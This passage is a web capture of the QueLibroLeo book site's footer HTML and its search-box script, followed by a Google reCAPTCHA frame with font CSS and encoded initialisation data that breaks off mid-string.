                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/web/public/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/web/public/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/web/public/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/web/public/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/web/public/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/web/public/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/web/public/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/slick.min.js"></script>
	
	<script src="https://quelibroleo.com/web/public/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=8aug9x20wh0r
body_size: 48769
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="dn-Kd9Jeb4BaUUsUfv-ABw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="dn-Kd9Jeb4BaUUsUfv-ABw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="dn-Kd9Jeb4BaUUsUfv-ABw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w4QCw5wNwoBzwpYofEZSAEBDTsKvw67DqsKtc1/Cvn7ChcOFw59swrHCusKtNRHCjkRPc8O/[base64]/DvcKSUsOYwq1SDsOiw5AXMVjCgWNyw5BEw48tw7Y4wovCqsOQCl3CpUTDjA3CpTDDr8KbwoLCs8OoWsOYccOQeF5sw4Zyw5bCslnDgsOJM8Oqw7lew4fDvBxhBgDDlDvCuA9ywqDDjA8kDzjDgcKAXjVbw5xZcsKHBHvClABqJ8Oiw6tPw4bDtsK3dh/DrcK7wox5N8OpTF7DmBwCwpB8w6BBBVg8wqrDkMO3w5IgDENLDjHCrMKqNcK7csO9w7ZlDycfwoIXw6bCjksPw5DDs8K2DcO8EcKGOsKHXFDCqkByU33DosK0wr1MHMO/w6DDkMKVcH3CmjbDl8OKA8KjwpAFwq7ClsODwo/DvsKBZcORw5XClXEXY8OBwp/Ck8OdMk/DnHQ3A8OKHnx0w4DDtcOOQ1LDr045X8OGwqNtbHVHZAjDosKqw7FVSMOJMXPCgBrDpcKdw79TwpIgwqvDoUrDpXEnwqfCusKIwp5XAsK2acO1ERbCgsKFMHEXwqdGGH4jQkbCv8KlwqUAekxUM8KAwrXCgHXDhMKew611w4dYwqTDrsKmHkkOScOzKB7CoC/DksObw4JGOk/CssKDR1bDjMKxw64dw7ttwotlFG3DvsOtDsKNV8Kbb25XworDrkh3FBXCgVxGKMK+Ayl0wpHCosKND3fDg8KSKcKbw4nCi8OGKcOzwpAEwpXDu8KeLcOSw5rCt8KoXMK